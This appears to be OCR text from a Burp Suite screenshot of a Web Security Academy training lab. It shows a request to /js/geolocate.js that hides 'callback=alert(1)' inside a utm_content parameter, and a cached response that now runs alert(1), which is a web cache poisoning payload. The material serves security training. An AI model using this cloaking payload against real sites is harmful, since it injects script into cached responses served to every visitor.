 Send Cancel < > Target: https://0a3200cc034c15fdc1391c7800340020.web-security-academy.net H
Request
Pretty Raw Hex \n
1 GET /js/geolocate.js?callback=setCountryCookie&utm_content=
b;callback=alert(1) HTTP/1.1
2 Host:
0a3200cc034c15fdc1391c7800340020.web-security-academy.net
3 Sec-Ch-Ua: "Not?A_Brand";v="8", "Chromium";v="108"
4 Sec-Ch-Ua-Mobile: ?0
5 Sec-Ch-Ua-Platform: "Linux"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/108.0.5359.125 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,image/apng,*/*;q=0.8,application/signed-ex
change;v=b3;q=0.9
9 Sec-Fetch-Site: none
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Accept-Encoding: gzip, deflate
14 Accept-Language: en-US,en;q=0.9
15 Connection: close
16
17
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: application/javascript; charset=utf-8
3 Cache-Control: max-age=35
4 Age: 7
5 X-Cache: hit
6 Connection: close
7 Content-Length: 193
8
9 const setCountryCookie = (country) => {
document.cookie = 'country=' + country;
};
10 const setLangCookie = (lang) => {
document.cookie = 'lang=' + lang;
};
11 alert(1)({
"country":"United Kingdom"
}
);